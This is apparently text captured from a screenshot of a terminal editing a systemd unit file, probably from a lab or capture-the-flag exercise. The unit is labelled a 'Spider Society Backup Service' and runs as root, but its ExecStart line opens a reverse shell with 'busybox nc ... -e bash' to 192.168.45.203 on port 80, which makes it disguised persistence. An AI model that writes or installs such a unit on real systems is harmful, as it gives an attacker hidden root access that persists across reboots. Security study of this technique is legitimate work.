 File Actions Edit View Help
GNU nano 7.2 /etc/systemd
[Unit]
Description=Spider Society Backup Service
After=network.target
[Service]
Type=simple
ExecStart=/bin/bash -c "busybox nc 192.168.45.203 80 -e bash"
User=root
Group=root
[Install]
WantedBy=multi-user.target